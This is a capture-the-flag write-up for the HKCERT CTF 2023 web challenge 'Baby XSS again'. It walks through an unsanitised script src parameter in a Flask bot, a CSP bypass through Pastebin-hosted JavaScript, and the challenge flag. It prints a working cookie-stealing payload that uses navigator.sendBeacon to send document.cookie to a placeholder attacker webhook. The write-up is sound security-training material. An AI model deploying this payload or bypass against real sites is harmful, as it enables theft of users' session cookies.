Baby XSS again
Table of Contents
Overview
- 100 solves / 132 points
- Author: ozetta
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background

Someone complained that XSS challenges are hard. We hear your opinion.
You can inject any external javascript from https://pastebin.com as you like using the src parameter in the query string. Good luck!
Web: http://babyxss-k7ltgk.hkcert23.pwnable.hk:28232?src=https://pastebin.com/xNRmEBhV
Attachment: babyxss-again_a576f2579a020c0d546f8fd2acb33318.zip
Note: There is a guide for this challenge here.
Enumeration
Home page:

In here, we can send an URL to the bot.
There's not much we can do here…
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2023/web/Baby-XSS-again)-[2023.11.13|18:31:14(HKT)]
└> file babyxss-again_a576f2579a020c0d546f8fd2acb33318.zip
babyxss-again_a576f2579a020c0d546f8fd2acb33318.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2023/web/Baby-XSS-again)-[2023.11.13|18:31:14(HKT)]
└> unzip babyxss-again_a576f2579a020c0d546f8fd2acb33318.zip
Archive: babyxss-again_a576f2579a020c0d546f8fd2acb33318.zip
creating: bot/
inflating: bot/Dockerfile
inflating: bot/server.py
inflating: docker-compose.yml
In the bot/server.py, we can see that this web application is written in Python's Flask web application framework.
In GET route /, we can see there's a reflected XSS vulnerability:
[...]
@app.route("/", methods=["GET", "POST"])
def index():
if request.method == "POST" and request.remote_addr != "127.0.0.1":
[...]
else:
out = """<html>
<head>
<title>XSS Bot - %s</title>
<meta http-equiv="Content-Security-Policy" content="script-src https://hcaptcha.com https://*.hcaptcha.com https://pastebin.com">
<script src="https://js.hcaptcha.com/1/api.js" async defer></script>
</head>
<body>
<h1>XSS Bot - %s</h1>
<form method="POST">
<table>
<tr>
<td>URL</td>
<td>
<input name="url" size="70" />
</td>
</tr>
</table>
<div class="h-captcha" data-sitekey="%s"></div>
<input type="submit" />
</form>
</body>
</html>""" % (chal["title"],chal["title"],H_SITEKEY)
if "babyxss" in request.host:
out += """<script src="%s"></script>""" % request.args.get("src", "http://example.com/")
return out
[...]
In the above template string, we can control the src GET parameter, and it doesn't get sanitized/encoded/filtered.
With that said, we can load whatever JavaScript from any origin, right?
Oh, wait a minute. There's a CSP (Content Security Policy) in the <meta> tag!
script-src https://hcaptcha.com https://*.hcaptcha.com https://pastebin.com
In this CSP, it has a script-src directive, which means it specifies which sources are allowed for JavaScript.
So, which sources that the CSP specified?
https://hcaptcha.com
https://*.hcaptcha.com
https://pastebin.com
As you can see, all domain hcaptcha.com and its subdomains are able to load JavaScript in this web application.
However, there's 1 more very interesting source: https://pastebin.com.
If you don't know what's Pastebin, it's basically allows users to host/store some texts in their platform.
Ah ha! We can host our own evil JavaScript payload on Pastebin!
But wait, what can we do with the payload?
In POST route /, we can see what the bot does:
[...]
@app.route("/", methods=["GET", "POST"])
def index():
if request.method == "POST" and request.remote_addr != "127.0.0.1":
if "url" not in request.form or request.form.get("url") == "":
return "Please enter a URL"
[...hCaptcha_stuff...]
try:
[...hCaptcha_stuff...]
return visit(request.form.get("url"))
except Exception as e:
return str(e)
if '"success":true' not in fetch:
return "hCaptcha is broken"
else:
out = """<html>
[...]
When we send a POST request to /, it'll trigger the web application to call function visit() with argument url:
[...]
chal = {
"title": "Baby XSS again",
"domain": os.getenv("HOSTNAME","localhost:3000"),
"flag": os.getenv("FLAG", "fakeflag{}"),
"sleep": 1,
}
def visit(url):
chrome_options = webdriver.ChromeOptions()
chrome_options.add_argument("--disable-gpu")
chrome_options.add_argument("--headless")
chrome_options.add_argument("--no-sandbox")
driver = webdriver.Chrome(options=chrome_options)
try:
driver.get("http://"+chal["domain"]+"/robots.txt?url="+quote_plus(url))
driver.add_cookie({"name": "flag", "value": chal["flag"]})
driver.get("about:blank")
driver.get(url)
time.sleep(chal["sleep"])
return "Your URL has been visited by the "+chal["title"]+" bot.";
except Exception as e:
print(url, flush=True)
print(e, flush=True)
return "The "+chal["title"]+" bot did not handle your URL properly."
finally:
driver.quit()
[...]
The visit() function will launch a headless (no GUI) Chrome browser, and then it'll:
- Add a new cookie with key
flag, and the flag value - Go to our POST parameter's
urlURL
That being said, the flag is being stored in the flag cookie!
Exploitation
Armed with above information, let's host a JavaScript payload on Pastebin!
The payload we're gonna use is:
const WEBHOOK_URL = "<your_webhook_URL>";
var cookies = document.cookie;
navigator.sendBeacon(WEBHOOK_URL, cookies);
This payload will send a POST request to our webhook URL with all the cookies.
Now, go to https://pastebin.com/:

Then, copy and paste our payload to the new paste:

Note: I'm using requestrepo as the webhook URL.
Next, scroll down a little bit and click "Create New Paste":


Now, we can copy and paste our Pastebin URL to the bot.
But before we do that, it's important to test the payload before sending it.
To do so, we can provide a GET parameter src in the challenge's web application:

However, it should failed.
To understand why, we need to open our development tools, and view the "Console" tab:


As you can see, it has the following error:
The resource from “https://pastebin.com/HCUemL4g” was blocked due to MIME type (“text/html”) mismatch (X-Content-Type-Options: nosniff).
Hmm… Looks like our Pastebin URL got blocked because the MIME type (text/html) mismatched.
This is because our modern browser checks the Content-Type header of the embedded file. In our case, it's text/plain, which will not be executed as JavaScript.
To solve this problem, we can use the "download" version:


Now the Pastebin will use the text/html MIME type!

And our webhook received a POST HTTP request!
To get the flag, we'll need to send the URL to the bot: http://babyxss-k7ltgk.hkcert23.pwnable.hk:28232/?src=<pastebin_URL>


- Flag:
hkcert23{pastebin_0r_trashbin}
Conclusion
What we've learned:
- Exploiting reflected XSS & CSP bypass using Pastebin